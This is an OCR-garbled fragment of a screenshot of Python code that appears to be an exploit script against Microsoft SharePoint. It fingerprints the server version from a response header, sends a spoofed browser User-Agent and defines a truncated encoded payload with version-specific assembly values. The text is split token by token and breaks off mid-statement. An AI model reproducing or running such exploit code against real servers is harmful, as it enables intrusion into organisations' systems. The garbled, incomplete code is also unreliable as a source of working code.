
'User-Agent'
:
'Mozilla/5.0 (Windows 
NT 10.0; Win64; x64; rv:70.0) 
Gecko/20100101 Firefox/70.0'
,
}
firstcall 
=
requests
.
get
(
url
,
headers
=
headers
)
spheader 
=
firstcall
.
headers
.
get
(
'MicrosoftSharePointTe
spheader 
=
int
(
spheader
.
split
(
'.'
)
[
0
]
)
payload 
=
"__bpzzzz35009700370047005600d600e2004400160
assemblyvalue 
=
 sharepoint2019and2016

if
 spheader 
==
15
:
    assemblyvalue 
=
elif
 spheader 
==
14
:
    assemblyvalue 
=